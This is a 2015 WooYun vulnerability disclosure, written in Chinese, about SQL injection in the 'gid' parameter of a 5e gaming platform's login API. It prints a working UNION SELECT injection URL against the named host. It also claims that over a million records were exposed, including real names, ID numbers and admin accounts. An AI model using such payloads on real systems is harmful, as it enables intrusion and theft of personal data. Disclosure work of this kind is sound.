漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-0128966

漏洞标题:5e游戏网站SQL注入漏洞导致100W+条用户记录泄漏

相关厂商:5e游戏平台

漏洞作者: 渔村安全实验室

提交时间:2015-07-24 14:24

修复时间:2015-09-07 14:26

公开时间:2015-09-07 14:26

漏洞类型:SQL注射漏洞

危害等级:高

自评Rank:20

漏洞状态:未联系到厂商或者厂商积极忽略

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-07-24: 积极联系厂商并且等待厂商认领中,细节不对外公开

2015-09-07: 厂商已经主动忽略漏洞,细节向公众公开

简要描述:

5e游戏网站SQL注入漏洞导致100W+条用户记录泄漏

详细说明:



http://login.5ebo.com/api.php?op=game_list_api&gid=9&count=3

gid参数有问题

http://login.5ebo.com/api.php?op=game_list_api&gid=99999.9+union+all+select+1,user(),version(),3,4--+a&count=3



部份敏感的表项信息







管理员账号信息泄漏:

个人用户的注册信息

泄露的内容包括账号名,用户真实名称与身份证ID等敏感信息



泄露的信息还有游戏服务器的配置信息



游戏内用户角色的数据

这个子妈妈再也不用怕我玩游戏了,瞬间顶级金币随便刷啊有木有

漏洞证明:

修复方案:

版权声明:转载请注明来源 渔村安全实验室@乌云

漏洞回应

厂商回应:

未能联系到厂商或者厂商积极拒绝

漏洞Rank:20 (WooYun评价)